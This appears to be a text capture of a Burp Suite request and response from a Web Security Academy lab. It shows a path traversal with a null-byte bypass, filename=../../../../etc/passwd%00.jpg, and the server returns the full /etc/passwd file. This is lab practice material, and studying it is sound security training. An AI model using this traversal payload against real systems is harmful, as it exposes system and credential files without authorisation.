 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ac791f481e60c9d7c028322b00dd00dd.web-security-academy.net
3 Cookie: session=QTKFsME7ilF4sbbBKSHmiA0FpCF3W6Dv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32